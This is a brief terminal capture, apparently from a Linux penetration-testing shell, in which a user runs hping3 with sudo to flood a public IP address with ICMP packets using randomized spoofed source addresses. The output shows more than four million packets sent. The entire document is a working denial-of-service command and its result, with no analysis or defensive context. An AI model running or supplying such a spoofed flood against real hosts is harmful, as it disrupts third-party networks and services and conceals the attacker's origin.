 └──╼ $sudo hping3 -c 10000 -d 120 -P -w 64 -p 53,68,69,123,169 --icmp --rand-sou
rce --flood 216.239.36.56
HPING 216.239.36.56 (enp0s3 216.239.36.56): icmp mode set, 28 headers + 120 data
 bytes
hping in flood mode, no replies will be shown
^[[A^[[B^C
--- 216.239.36.56 hping statistic ---
4306342 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms